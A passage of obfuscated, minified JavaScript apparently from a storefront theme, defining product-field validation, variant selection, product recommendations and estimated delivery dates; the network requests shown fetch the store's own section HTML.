tnLabel=this[_0x5208f5(1064)].querySelector(".main-atc__label"),this[_0x5208f5(810)]=this[_0x5208f5(1064)][_0x5208f5(973)](".main-atc__error"),this[_0x5208f5(756)]=this[_0x5208f5(962)][_0x5208f5(756)],this[_0x5208f5(1064)][_0x5208f5(962)][_0x5208f5(574)]=parseInt(this[_0x5208f5(1064)].dataset[_0x5208f5(574)])+1,this[_0x5208f5(810)][_0x5208f5(638)]=this[_0x5208f5(756)],this[_0x5208f5(906)]=this[_0x5208f5(962)][_0x5208f5(906)]==="true",this[_0x5208f5(1060)]=document[_0x5208f5(973)]("#sticky-atc-"+this[_0x5208f5(962)][_0x5208f5(769)]),this[_0x5208f5(906)]&&this.stickyAtcButton&&(this.stickyAtcBtnLabel=this[_0x5208f5(1060)].querySelector(_0x5208f5(797)),this[_0x5208f5(499)]=this[_0x5208f5(1060)][_0x5208f5(973)](".sticky-atc__error"),this[_0x5208f5(499)][_0x5208f5(638)]=this[_0x5208f5(756)]),this.validateValue(this[_0x5208f5(501)],null)),this.input&&this[_0x5208f5(1e3)][_0x5208f5(1040)](_0x5208f5(1e3),this[_0x5208f5(718)].bind(this)),this[_0x5208f5(850)][_0x5208f5(472)](_0x36af98=>{const _0x5d249e=_0x5208f5;_0x36af98[_0x5d249e(1040)](_0x5d249e(1e3),this.handleChange.bind(this))}),this[_0x5208f5(895)]&&this.select[_0x5208f5(1040)](_0x5208f5(959),this[_0x5208f5(718)][_0x5208f5(535)](this))}handleChange(_0x8b9c03){const _0x131025=_0x569ed0,_0x55289a=_0x8b9c03.target[_0x131025(987)].trim();if(_0x8b9c03[_0x131025(898)].checkValidity())this[_0x131025(501)]=_0x55289a;else{_0x8b9c03[_0x131025(898)][_0x131025(987)]=this[_0x131025(501)];return}this[_0x131025(962)][_0x131025(987)]=_0x55289a,this[_0x131025(609)][_0x131025(987)]=_0x55289a,this[_0x131025(1022)]&&this.isText&&this[_0x131025(667)](_0x55289a,_0x8b9c03[_0x131025(898)])}[_0x569ed0(667)](_0x280e52,_0x50cf2a){const _0x2b700a=_0x569ed0,_0x4b9d94=_0x280e52.length>0;if(_0x4b9d94===this[_0x2b700a(748)])return;this.isValid=_0x4b9d94,_0x50cf2a&&(this[_0x2b700a(748)]?(_0x50cf2a[_0x2b700a(832)].remove(_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)].validFields=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])+1):(_0x50cf2a[_0x2b700a(832)][_0x2b700a(924)](_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])-1));const _0xbc1e84=this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]===this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(574)],_0x32aa9b=this.mainAtcButton.dataset.unavailable==="true";this[_0x2b700a(743)].forEach(_0x554cdd=>{const _0xefa222=_0x2b700a;_0xbc1e84&&!_0x32aa9b?_0x554cdd[_0xefa222(696)](_0xefa222(827)):_0x554cdd[_0xefa222(806)](_0xefa222(827),"")}),this[_0x2b700a(756)][_0x2b700a(567)]!==0&&(_0xbc1e84?(this[_0x2b700a(980)][_0x2b700a(1030)].display="",this[_0x2b700a(810)][_0x2b700a(1030)][_0x2b700a(874)]="none",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="",this[_0x2b700a(499)][_0x2b700a(1030)][_0x2b700a(874)]=_0x2b700a(514))):(this[_0x2b700a(980)][_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(810)][_0x2b700a(1030)].display="",this[_0x2b700a(906)]&&this[_0x2b700a(1060)]&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(499)][_0x2b700a(1030)].display="")))}createInputs(){const _0x5b7b25=_0x569ed0;this[_0x5b7b25(609)]=document[_0x5b7b25(591)](_0x5b7b25(1e3)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(981),_0x5b7b25(606)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(985),_0x5b7b25(662)+this[_0x5b7b25(677)]+"]"),this[_0x5b7b25(609)][_0x5b7b25(987)]=this[_0x5b7b25(962)][_0x5b7b25(612)],this.productForm[_0x5b7b25(946)](this.productFormInput)}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x1052fe=_0x569ed0;super(),this[_0x1052fe(963)]=_0x1052fe(792),this[_0x1052fe(859)]=document[_0x1052fe(632)](""+this[_0x1052fe(963)]+this[_0x1052fe(962)][_0x1052fe(769)]),this.isSecondary=!1,this[_0x1052fe(649)]=document[_0x1052fe(632)](_0x1052fe(694)+this.dataset.section),this[_0x1052fe(586)]=this.dataset[_0x1052fe(586)]===_0x1052fe(770),this[_0x1052fe(1034)]=this[_0x1052fe(962)][_0x1052fe(1034)]===_0x1052fe(770),this[_0x1052fe(1040)](_0x1052fe(959),this.onVariantChange)}onVariantChange(){const _0x30df0f=_0x569ed0;if(this.updateOptions(),this.updateMasterId(),this[_0x30df0f(826)](!0,"",!1),this[_0x30df0f(791)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x30df0f(490)]){if(this[_0x30df0f(1034)]&&!this.currentVariant[_0x30df0f(484)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,!0))return;this[_0x30df0f(607)](),this[_0x30df0f(779)](),this[_0x30df0f(523)](),this[_0x30df0f(1009)](),this[_0x30df0f(813)]()}else{if(this[_0x30df0f(826)](!0,"",!0),this[_0x30df0f(586)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,this[_0x30df0f(1034)]))return;this[_0x30df0f(968)]()}}[_0x569ed0(964)](){const _0x27e1bc=_0x569ed0,_0x2ac212=[];this[_0x27e1bc(936)](_0x27e1bc(976))[_0x27e1bc(472)](_0x100dfc=>{const _0x411344=_0x27e1bc;let _0x1ac34d;const _0x1728b2=_0x100dfc.querySelector(".product-form__input__type")[_0x411344(962)][_0x411344(981)];_0x1728b2==_0x411344(749)||_0x1728b2==_0x411344(560)?_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(895))[_0x411344(987)]:_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(650))[_0x411344(987)],_0x2ac212.push(_0x1ac34d)}),this[_0x27e1bc(466)]=_0x2ac212}[_0x569ed0(860)](){const _0x10c028=_0x569ed0;this[_0x10c028(490)]=this[_0x10c028(672)]()[_0x10c028(580)](_0x561bbb=>{const _0x90bbc9=_0x10c028;return!_0x561bbb[_0x90bbc9(466)][_0x90bbc9(978)]((_0x26bc54,_0x3c3e5e)=>this[_0x90bbc9(466)][_0x3c3e5e]===_0x26bc54)[_0x90bbc9(989)](!1)})}[_0x569ed0(607)](){const _0x3a2448=_0x569ed0;if(!this.currentVariant||!this[_0x3a2448(490)].featured_media)return;document.querySelectorAll(_0x3a2448(979)+this[_0x3a2448(962)][_0x3a2448(769)]+'"]').forEach(_0x25c0f1=>_0x25c0f1[_0x3a2448(661)](this[_0x3a2448(962)][_0x3a2448(769)]+"-"+this.currentVariant[_0x3a2448(969)].id,!0));const _0x5ec4ad=document[_0x3a2448(973)](_0x3a2448(524)+this[_0x3a2448(962)][_0x3a2448(769)]+_0x3a2448(705));if(!_0x5ec4ad)return;const _0x10a9cc=_0x5ec4ad[_0x3a2448(973)](_0x3a2448(536)+this[_0x3a2448(490)][_0x3a2448(969)].id+'"]');_0x5ec4ad[_0x3a2448(659)](_0x10a9cc)}[_0x569ed0(779)](){const _0x3cd4ae=_0x569ed0;!this[_0x3cd4ae(490)]||this[_0x3cd4ae(962)][_0x3cd4ae(473)]===_0x3cd4ae(1015)||window[_0x3cd4ae(753)][_0x3cd4ae(576)]({},"",this[_0x3cd4ae(962)][_0x3cd4ae(823)]+_0x3cd4ae(908)+this[_0x3cd4ae(490)].id)}[_0x569ed0(813)](){const _0x2b36eb=_0x569ed0,_0x350ffb=document[_0x2b36eb(632)]("Share-"+this[_0x2b36eb(962)][_0x2b36eb(769)]);!_0x350ffb||!_0x350ffb[_0x2b36eb(473)]||_0x350ffb[_0x2b36eb(473)](""+window[_0x2b36eb(845)]+this.dataset[_0x2b36eb(823)]+_0x2b36eb(908)+this[_0x2b36eb(490)].id)}[_0x569ed0(523)](){const _0x230b07=_0x569ed0;document[_0x230b07(936)]("#product-form-"+this[_0x230b07(962)][_0x230b07(769)]+_0x230b07(751)+this.dataset[_0x230b07(769)])[_0x230b07(472)](_0x526cdf=>{const _0xda1b2e=_0x230b07,_0x3fbb3f=_0x526cdf[_0xda1b2e(973)]('input[name="id"]');_0x3fbb3f.value=this.currentVariant.id,_0x3fbb3f[_0xda1b2e(962)][_0xda1b2e(629)]=this[_0xda1b2e(490)].id,_0x3fbb3f.dispatchEvent(new Event(_0xda1b2e(959),{bubbles:!0}))})}updateVariantStatuses(){const _0x1fe775=_0x569ed0,_0x38ea5d=this[_0x1fe775(590)].filter(_0x2dfd08=>this[_0x1fe775(973)](_0x1fe775(515)).value===_0x2dfd08[_0x1fe775(544)]);let _0x91792e;this[_0x1fe775(507)]&&this[_0x1fe775(859)]?_0x91792e=[...this[_0x1fe775(859)][_0x1fe775(936)](_0x1fe775(976))]:_0x91792e=[...this.querySelectorAll(_0x1fe775(976))],_0x91792e[_0x1fe775(472)]((_0x31779d,_0x34020e)=>{const _0x14edc9=_0x1fe775;if(_0x34020e===0)return;const _0x56b9f9=[..._0x31779d[_0x14edc9(936)](_0x14edc9(564))],_0xd6b2f7=_0x91792e[_0x34020e-1].querySelector(_0x14edc9(515))[_0x14edc9(987)],_0x3d57c9=_0x38ea5d.filter(_0x159c94=>_0x159c94[_0x14edc9(484)]&&_0x159c94["option"+_0x34020e]===_0xd6b2f7).map(_0xfb7320=>_0xfb7320[_0x14edc9(521)+(_0x34020e+1)]),_0x1a0ccf=_0x38ea5d.filter(_0x1c5837=>_0x1c5837["option"+_0x34020e]===_0xd6b2f7)[_0x14edc9(978)](_0x4271c9=>_0x4271c9["option"+(_0x34020e+1)]);this.setInputAvailability(_0x56b9f9,_0x3d57c9,_0x1a0ccf)})}[_0x569ed0(680)](_0x227025,_0x4dae05,_0x31f811){const _0xec1a29=_0x569ed0;_0x227025[_0xec1a29(472)](_0x3ad077=>{const _0x28eec7=_0xec1a29;_0x3ad077[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827));const _0x4dcab3=_0x3ad077[_0x28eec7(584)](_0x28eec7(987));let _0x2dfb50=null;_0x3ad077[_0x28eec7(962)][_0x28eec7(494)]===_0x28eec7(770)&&(_0x2dfb50=_0x3ad077[_0x28eec7(858)](".color-swatch")),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827)),_0x31f811.includes(_0x4dcab3)?_0x4dae05.includes(_0x4dcab3)?_0x3ad077.nodeName===_0x28eec7(857)?_0x3ad077[_0x28eec7(1063)]=_0x4dcab3:(_0x3ad077.classList[_0x28eec7(611)](_0x28eec7(827)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].remove("disabled")):_0x3ad077.nodeName===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option.replace(_0x28eec7(1058),_0x4dcab3),_0x3ad077.classList[_0x28eec7(924)]("unavailable")):(_0x3ad077.classList[_0x28eec7(924)](_0x28eec7(827),_0x28eec7(633)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(924)]("disabled","unavailable")):_0x3ad077[_0x28eec7(1046)]===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option[_0x28eec7(802)](_0x28eec7(1058),_0x4dcab3),_0x3ad077[_0x28eec7(832)].add(_0x28eec7(482))):(_0x3ad077[_0x28eec7(832)][_0x28eec7(924)](_0x28eec7(827),_0x28eec7(482)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].add(_0x28eec7(827),_0x28eec7(482)))})}[_0x569ed0(791)](){const _0x4d24ab=_0x569ed0,_0x15f958=document.querySelector("pickup-availability");_0x15f958&&(this[_0x4d24ab(490)]&&this[_0x4d24ab(490)][_0x4d24ab(484)]?_0x15f958[_0x4d24ab(773)](this[_0x4d24ab(490)].id):(_0x15f958[_0x4d24ab(696)](_0x4d24ab(484)),_0x15f958[_0x4d24ab(638)]=""))}[_0x569ed0(888)](){const _0x404daf=_0x569ed0,_0x32d3cf=this[_0x404daf(858)](_0x404daf(769));if(!_0x32d3cf)return;const _0x5df346=_0x32d3cf[_0x404daf(973)](_0x404daf(534));_0x5df346&&_0x5df346[_0x404daf(983)]()}[_0x569ed0(1009)](){const _0x21f751=_0x569ed0,_0x488444=this[_0x21f751(490)].id,_0x155421=this.dataset.originalSection?this.dataset[_0x21f751(723)]:this[_0x21f751(962)][_0x21f751(769)];fetch(this[_0x21f751(962)][_0x21f751(823)]+_0x21f751(908)+_0x488444+"&section_id="+(this[_0x21f751(962)][_0x21f751(723)]?this[_0x21f751(962)][_0x21f751(723)]:this.dataset[_0x21f751(769)]))[_0x21f751(834)](_0x20252a=>_0x20252a[_0x21f751(941)]())[_0x21f751(834)](_0x2edad9=>{const _0x407990=_0x21f751;if(this[_0x407990(490)].id!==_0x488444)return;const _0x449862=new DOMParser()[_0x407990(932)](_0x2edad9,"text/html"),_0x33369e=document[_0x407990(632)](_0x407990(944)+this.dataset.section),_0x2221c0=_0x449862.getElementById(_0x407990(944)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x105830=document[_0x407990(632)]("sticky-atc-separate-price-"+this.dataset.section),_0x12e2da=_0x449862[_0x407990(632)]("sticky-atc-separate-price-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x18df6d=document[_0x407990(632)]("sticky-atc-price-"+this.dataset[_0x407990(769)]),_0x47c41d=_0x449862[_0x407990(632)](_0x407990(735)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x315e03=document.getElementById(_0x407990(728)+this[_0x407990(962)][_0x407990(769)]),_0x5b1ef9=_0x449862[_0x407990(632)](_0x407990(728)+(this[_0x407990(962)].originalSection?this.dataset[_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x16439c=document[_0x407990(632)](_0x407990(842)+this[_0x407990(962)].section),_0x105614=_0x449862.getElementById("main-atc-price-"+(this.dataset.originalSection?this[_0x407990(962)].originalSection:this[_0x407990(962)][_0x407990(769)])),_0x34576c=document.querySelectorAll('[id^="custom-label-'+this[_0x407990(962)][_0x407990(769)]+'"]'),_0x38adc7=_0x449862[_0x407990(936)](_0x407990(998)+(this.dataset[_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])+'"]'),_0x56ade8=_0x449862[_0x407990(632)]("Sku-"+(this.dataset[_0x407990(723)]?this.dataset[_0x407990(723)]:this.dataset[_0x407990(769)])),_0x197a71=document[_0x407990(632)](_0x407990(475)+this[_0x407990(962)].section),_0x1f125d=_0x449862[_0x407990(632)]("Inventory-"+(this.dataset[_0x407990(723)]?this[_0x407990(962)].originalSection:this[_0x407990(962)].section)),_0x469c30=document[_0x407990(632)](_0x407990(692)+this[_0x407990(962)][_0x407990(769)]);if(_0x2221c0&&_0x33369e&&(_0x33369e[_0x407990(638)]=_0x2221c0.innerHTML),_0x105830&&_0x12e2da&&(_0x105830.innerHTML=_0x12e2da[_0x407990(638)]),_0x18df6d&&_0x47c41d&&(_0x18df6d[_0x407990(638)]=_0x47c41d[_0x407990(638)]),_0x315e03&&_0x5b1ef9&&(_0x315e03.src=_0x5b1ef9[_0x407990(505)]),_0x105614&&_0x16439c&&(_0x16439c[_0x407990(638)]=_0x105614[_0x407990(638)]),_0x34576c&&_0x38adc7)for(var _0x315637=0;_0x315637<_0x34576c[_0x407990(567)];_0x315637++)_0x34576c[_0x315637][_0x407990(638)]=_0x38adc7[_0x315637][_0x407990(638)];if(_0x1f125d&&_0x469c30&&(_0x469c30[_0x407990(638)]=_0x1f125d[_0x407990(638)]),_0x56ade8&&_0x197a71&&(_0x197a71[_0x407990(638)]=_0x56ade8[_0x407990(638)],_0x197a71[_0x407990(832)][_0x407990(920)](_0x407990(972),_0x56ade8[_0x407990(832)].contains(_0x407990(972)))),this[_0x407990(649)]){const _0x382bde=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this.dataset.section)),_0xea4e16=this[_0x407990(649)][_0x407990(936)](_0x407990(678)),_0x43393d=_0x382bde[_0x407990(936)](_0x407990(678));for(let _0x45ffb9=0;_0x45ffb9<_0xea4e16[_0x407990(567)];_0x45ffb9++)_0xea4e16[_0x45ffb9][_0x407990(638)]=_0x43393d[_0x45ffb9][_0x407990(638)];if(this[_0x407990(649)][_0x407990(1019)]){const _0x43d34a=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)]));this[_0x407990(649)][_0x407990(558)][_0x407990(472)](_0x2591f2=>{const _0x537553=_0x407990;_0x2591f2.dataset[_0x537553(629)]=this[_0x537553(490)].id});const _0x1c77ab=this[_0x407990(649)].querySelectorAll(_0x407990(516)),_0x4b8587=_0x43d34a[_0x407990(936)](_0x407990(516));for(let _0x1218ba=0;_0x1218ba<_0x1c77ab[_0x407990(567)];_0x1218ba++)_0x1c77ab[_0x1218ba][_0x407990(638)]=_0x4b8587[_0x1218ba][_0x407990(638)];this.QuantityBreaks[_0x407990(682)]()}this[_0x407990(649)][_0x407990(962)][_0x407990(740)]===_0x407990(770)&&(this[_0x407990(649)][_0x407990(962)].basePrice=_0x382bde[_0x407990(962)][_0x407990(954)],this[_0x407990(649)][_0x407990(537)].forEach(_0x56aa8b=>{const _0x314fc2=_0x407990;_0x56aa8b[_0x314fc2(962)][_0x314fc2(873)]=_0x382bde[_0x314fc2(973)](_0x314fc2(736)+_0x56aa8b[_0x314fc2(962)][_0x314fc2(1e3)]+'"]').dataset[_0x314fc2(873)]}),this[_0x407990(649)][_0x407990(479)]())}if(this[_0x407990(859)]){const _0x578900=_0x449862[_0x407990(632)](""+this.secondarySelectSelector+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)].originalSection:this.dataset[_0x407990(769)]));_0x578900&&(this[_0x407990(859)][_0x407990(638)]=_0x578900[_0x407990(638)])}const _0xdd1465=document[_0x407990(632)](_0x407990(944)+this[_0x407990(962)][_0x407990(769)]);_0xdd1465&&_0xdd1465[_0x407990(832)].remove("visibility-hidden"),_0x469c30&&_0x469c30.classList[_0x407990(920)](_0x407990(972),_0x1f125d[_0x407990(1063)]==="");const _0x5a5613=_0x449862[_0x407990(632)]("ProductSubmitButton-"+_0x155421);this[_0x407990(826)](_0x5a5613?_0x5a5613[_0x407990(831)](_0x407990(827)):!0,window[_0x407990(904)][_0x407990(711)]),publish(PUB_SUB_EVENTS[_0x407990(918)],{data:{sectionId:_0x155421,html:_0x449862,variant:this[_0x407990(490)]}})})}toggleAddButton(_0x180a7a=!0,_0x49db43,_0x583d53=!0){const _0x37165a=_0x569ed0,_0x4e465b=document.getElementById(_0x37165a(587)+this[_0x37165a(962)][_0x37165a(769)]);if(!_0x4e465b)return;const _0x2d2fd6=_0x4e465b[_0x37165a(973)](_0x37165a(767));if(!_0x2d2fd6)return;var _0x3f591a=_0x4e465b[_0x37165a(973)](_0x37165a(593));const _0x2085fa=_0x4e465b[_0x37165a(973)](_0x37165a(561)),_0x40fe58=document.getElementById(_0x37165a(520)+this[_0x37165a(962)][_0x37165a(769)]);if(_0x180a7a)_0x2d2fd6[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x2d2fd6[_0x37165a(806)](_0x37165a(781),_0x37165a(770)),_0x40fe58&&_0x40fe58[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x49db43&&(_0x3f591a[_0x37165a(883)]=_0x49db43,_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x49db43)),_0x2085fa&&_0x2085fa[_0x37165a(832)][_0x37165a(924)](_0x37165a(606));else{_0x2d2fd6[_0x37165a(806)]("data-unavailable",_0x37165a(1015));const _0x355af0=_0x2d2fd6[_0x37165a(962)].customLabel??window.variantStrings[_0x37165a(729)];_0x3f591a&&(_0x3f591a[_0x37165a(883)]=_0x355af0),_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x40fe58[_0x37165a(962)][_0x37165a(1003)]),_0x2d2fd6[_0x37165a(962)][_0x37165a(574)]===_0x2d2fd6[_0x37165a(962)][_0x37165a(619)]&&(_0x2d2fd6.removeAttribute(_0x37165a(827)),_0x2d2fd6[_0x37165a(696)](_0x37165a(827)),_0x40fe58&&_0x40fe58[_0x37165a(696)](_0x37165a(827)))}}[_0x569ed0(968)](){const _0x49c199=_0x569ed0,_0x186fbd=document[_0x49c199(632)]("product-form-"+this[_0x49c199(962)][_0x49c199(769)]);if(!_0x186fbd)return;const _0x48b206=_0x186fbd[_0x49c199(973)](_0x49c199(767));var _0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label__text");_0x1bcede||(_0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label"));const _0xf40c65=document[_0x49c199(632)](_0x49c199(944)+this[_0x49c199(962)][_0x49c199(769)]),_0x67e4fd=document[_0x49c199(632)](_0x49c199(692)+this[_0x49c199(962)].section),_0x4a2e11=document[_0x49c199(632)](_0x49c199(475)+this[_0x49c199(962)][_0x49c199(769)]);_0x48b206&&(_0x1bcede[_0x49c199(883)]=window.variantStrings[_0x49c199(633)],_0xf40c65&&_0xf40c65[_0x49c199(832)].add(_0x49c199(972)),_0x67e4fd&&_0x67e4fd.classList[_0x49c199(924)](_0x49c199(972)),_0x4a2e11&&_0x4a2e11[_0x49c199(832)][_0x49c199(924)]("visibility-hidden"))}getVariantData(){const _0x4ff12d=_0x569ed0;return this[_0x4ff12d(590)]=this.variantData||JSON.parse(this[_0x4ff12d(973)]('[type="application/json"]')[_0x4ff12d(883)]),this[_0x4ff12d(590)]}}customElements[_0x569ed0(635)](_0x569ed0(852),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x53514d=_0x569ed0;super(),this[_0x53514d(963)]=_0x53514d(849),this[_0x53514d(859)]=document.getElementById(""+this.secondarySelectSelector+this[_0x53514d(962)].section),this[_0x53514d(507)]=!0}[_0x569ed0(964)](){const _0x17422a=_0x569ed0;this[_0x17422a(466)]=this[_0x17422a(973)](_0x17422a(895))[_0x17422a(987)].split(",")}}customElements[_0x569ed0(635)](_0x569ed0(869),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5e380b=_0x569ed0;super(),this[_0x5e380b(963)]=_0x5e380b(849),this[_0x5e380b(859)]=document[_0x5e380b(632)](""+this[_0x5e380b(963)]+this[_0x5e380b(962)][_0x5e380b(769)]),this[_0x5e380b(507)]=!0}}customElements[_0x569ed0(635)](_0x569ed0(935),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x53cf38=_0x569ed0,_0x16cd0b=(_0x34b8d4,_0x252579)=>{const _0x15bbf1=_0x3737;_0x34b8d4[0][_0x15bbf1(838)]&&(_0x252579[_0x15bbf1(646)](this),fetch(this[_0x15bbf1(962)][_0x15bbf1(823)])[_0x15bbf1(834)](_0x1e3e1b=>_0x1e3e1b[_0x15bbf1(941)]())[_0x15bbf1(834)](_0x5b276c=>{const _0x589150=_0x15bbf1,_0x56314f=document[_0x589150(591)](_0x589150(468));_0x56314f[_0x589150(638)]=_0x5b276c;const _0x94693=_0x56314f.querySelector("product-recommendations");_0x94693&&_0x94693.innerHTML[_0x589150(804)]().length&&(this[_0x589150(638)]=_0x94693[_0x589150(638)]),!this[_0x589150(973)]("slideshow-component")&&this[_0x589150(832)][_0x589150(726)](_0x589150(774))&&this[_0x589150(611)](),_0x56314f[_0x589150(973)](_0x589150(618))&&this[_0x589150(832)][_0x589150(924)](_0x589150(933))})[_0x15bbf1(927)](_0x5df095=>{console.error(_0x5df095)}))};new IntersectionObserver(_0x16cd0b[_0x53cf38(535)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x3737(_0x213385,_0x3b77b3){return _0x213385=_0x213385-452,_0x354f()[_0x213385]}customElements.define(_0x569ed0(1002),ProductRecommendations);const currentDate=new Date;function addDays(_0x46e718,_0x2429dc){const _0x3e6197=_0x569ed0;var _0x2e8c3d=new Date(_0x46e718);return _0x2e8c3d[_0x3e6197(744)](_0x2e8c3d.getDate()+_0x2429dc),_0x2e8c3d}class DynamicDates extends HTMLElement{constructor(){const _0x7b9dba=_0x569ed0;super(),this.dateFormat=this[_0x7b9dba(962)][_0x7b9dba(663)],this[_0x7b9dba(613)]=this.rearrangeDays(this[_0x7b9dba(962)].dayLabels[_0x7b9dba(595)](",")),this[_0x7b9dba(553)]=this[_0x7b9dba(962)][_0x7b9dba(955)][_0x7b9dba(595)](","),this[_0x7b9dba(551)]=this[_0x7b9dba(936)]('[data-dynamic-date="true"]'),this.daysToSkip=this.parseDaysToSkip(this[_0x7b9dba(962)][_0x7b9dba(665)]||""),this.datesToSkip=this[_0x7b9dba(760)](this[_0x7b9dba(962)][_0x7b9dba(467)]||""),this.insertDates(),document[_0x7b9dba(1040)](_0x7b9dba(799),_0xc8ee43=>{this.insertDates()})}addDaysSkipping(_0x1a2aa2,_0x5d0822){const _0x59abe9=_0x569ed0;let _0x2c98b4=new Date(_0x1a2aa2),_0x21eac8=Number(_0x5d0822)||0;for(;_0x21eac8>0;)_0x2c98b4=addDays(_0x2c98b4,1),this[_0x59abe9(1043)](_0x2c98b4)||_0x21eac8--;return _0x2c98b4}parseDaysToSkip(_0x46c0c9){const _0x2e6351=_0x569ed0,_0x1a4c55=new Map([["sunday",0],[_0x2e6351(1026),1],[_0x2e6351(782),2],[_0x2e6351(1044),3],[_0x2e6351(984),4],[_0x2e6351(605),5],[_0x2e6351(575),6]]),_0x2a7abd=new Set;return _0x46c0c9&&_0x46c0c9[_0x2e6351(595)](",")[_0x2e6351(472)](_0x33f6e9=>{const _0x2fea12=_0x2e6351,_0x5ae5e5=_0x33f6e9[_0x2fea12(804)]();_0x1a4c55.has(_0x5ae5e5)&&_0x2a7abd[_0x2fea12(924)](_0x1a4c55[_0x2fea12(926)](_0x5ae5e5))}),_0x2a7abd}parseDatesToSkip(_0x347da6){const _0x2feb0d=_0x569ed0,_0x3363be=new Set;return _0x347da6&&_0x347da6[_0x2feb0d(595)](",")[_0x2feb0d(472)](_0x35a27e=>{const _0x397a42=_0x2feb0d,_0x26c6f1=_0x35a27e[_0x397a42(804)]();if(!_0x26c6f1)return;const _0x347caf=_0x26c6f1[_0x397a42(595)]("-");if(_0x347caf[_0x397a42(567)]===2){const _0x44516d=String(Math[_0x397a42(508)](1,Math.min(12,Number(_0x347caf[0]))))[_0x397a42(1005)](2,"0"),_0x249cb2=String(Math[_0x397a42(508)](1,Math[_0x397a42(925)](31,Number(_0x347caf[1]))))[_0x397a42(1005)](2,"0");_0x3363be[_0x397a42(924)](_0x44516d+"-"+_0x249cb2)}else if(_0x347caf[_0x397a42(567)]===3){const _0x3182df=String(Math.max(1,Math[_0x397a42(925)](12,Number(_0x347caf[1])))).padStart(2,"0"),_0x1cf645=String(Math[_0x397a42(508)](1,Math.min(31,Number(_0x347caf[2]))))[_0x397a42(1005)](2,"0");_0x3363be.add(_0x3182df+"-"+_0x1cf645)}}),_0x3363be}[_0x569ed0(1043)](_0x3fe5e4){const _0xf3b08e=_0x569ed0,_0x225b45=this[_0xf3b08e(665)][_0xf3b08e(1035)](_0x3fe5e4[_0xf3b08e(549)]()),_0x17cc28=String(_0x3fe5e4[_0xf3b08e(886)]()+1).padStart(2,"0"),_0x59a20e=String(_0x3fe5e4.getDate())[_0xf3b08e(1005)](2,"0"),_0x4d0401=this[_0xf3b08e(467)][_0xf3b08e(1035)](_0x17cc28+"-"+_0x59a20e);return _0x225b45||_0x4d0401}nextValidDate(_0x7cfba8){let _0x13745c=new Date(_0x7cfba8);for(;this.isSkipped(_0x13745c);)_0x13745c=addDays(_0x13745c,1);return _0x13745c}[_0x569ed0(485)](){const _0x3fdcb4=_0x569ed0;this[_0x3fdcb4(551)][_0x3fdcb4(472)](_0x3db316=>{const _0x282a4f=_0x3fdcb4,_0x2ce428=_0x3db316[_0x282a4f(962)][_0x282a4f(941)],_0x158fdb=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(594)]),_0x33714e=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(529)]),_0x414e2c=this[_0x282a4f(621)](currentDate,_0x158fdb),_0x3bd958=this.addDaysSkipping(currentDate,_0x33714e);let _0x262d3e="th";const _0x48d12d=_0x414e2c[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x48d12d)?_0x262d3e="st":[2,22][_0x282a4f(989)](_0x48d12d)?_0x262d3e="nd":[3,23].includes(_0x48d12d)&&(_0x262d3e="rd");let _0x38d1e5="th";const 